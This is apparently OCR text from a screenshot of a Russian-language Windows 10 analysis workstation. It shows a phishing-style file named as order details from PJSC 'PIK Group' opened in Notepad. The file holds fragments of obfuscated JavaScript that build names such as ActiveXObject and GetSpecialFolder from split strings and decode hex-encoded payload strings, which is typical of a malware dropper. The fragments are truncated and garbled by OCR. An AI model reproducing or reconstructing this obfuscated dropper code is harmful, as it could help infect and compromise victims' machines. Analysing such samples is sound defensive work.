 Workstation
Windows 10 x64
Корзина
Файл Главная Поделиться Вид
Чтобы освободить ввод, нажмите Ctrl+Alt.
« AppData › Local › Temp
Поиск: pik
Имени Тип Сжатый размер Защита па...
Быстрый доступ
Нет
Google
Chrome
ПАО «Группа
Компаний ...
ПАО «Группа Компаний ПИК» подробности заказа — Блокнот
Файл Правка Формат Вид Справка
function Qu(NT, w){ var ASr = NT.length; var Y = w["lengt" + "h"]; var p = 0;
jvO]); var t=dA("23233C19403E5F23","sLOp4W0MMM"); D[t] = 0;}function Wm(Cy, E){ ret
{ return Di(UtO);}function gT(){ return "GetS" + "pecia" + "lFolde" + "r";}function
}function bm(){ return "u" + "pd" + "at" + "e";}function Rjl(CK, AHG, v){ var UH = ne
urn (99 > 77); } return false;}function KZ() { var wAx=dA("1328357424190243422065"
0;}function NBa(xP){ var a=["t","Ac","t","iv","Ob","eX","ec","j"]; var lST=a[1]+a[0]+a
83D231D2E"; var x=dA(tpk,"kQLnKQepK6CI7CRgo8ks"); return x;}function uSp() { var
17038; var qPk=He/425; var zI=qPk-230; return zI; } var
var luurnlYpk = 2305810;